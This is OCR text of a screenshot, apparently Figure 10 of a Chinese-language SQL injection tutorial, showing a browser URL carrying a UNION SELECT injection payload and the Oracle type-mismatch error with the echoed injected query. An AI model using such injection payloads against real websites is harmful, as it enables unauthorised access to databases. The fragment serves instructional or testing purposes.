 [Maxthon]
编辑(E) 查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H)
http://www. select.php?find=1&NAMENEY=1111'%20%20union%20select%20%201,2,null,null,null,null,null,null,null,%20null,null,n 搜索 DBMS_SQL » 工具
选择 选择 选择 选择 选择 选择 选择 选择 选择 选择 选择 选择 选择
1790: 表达式必须具有与对应表达式相同的数据类型
:"select * from where NAME like '%1111\' union select 1,2,null,null;null,null,null,null,null, null,null,null,null from all_tables--%'"
查找
图 10